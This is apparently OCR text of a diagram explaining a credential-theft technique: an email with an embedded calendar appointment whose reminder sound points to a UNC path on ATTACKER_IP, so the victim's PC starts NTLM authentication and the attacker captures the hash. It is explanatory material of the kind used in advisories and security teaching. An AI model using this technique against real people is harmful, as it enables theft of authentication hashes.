 O
1. Send email with
embedded appointment
2. Start NTLM Auth to
\\ATTACKER_IP\foo\bar.wav
Reminder Sound
\\ATTACKER_IP\foo\bar.wav
Victim's PC
3. Attacker captures
hash